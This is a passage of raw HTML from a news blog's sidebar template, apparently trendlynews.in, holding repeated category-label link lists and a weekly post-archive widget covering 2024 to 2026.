<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_25_archive.html">
25 January - 1 February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
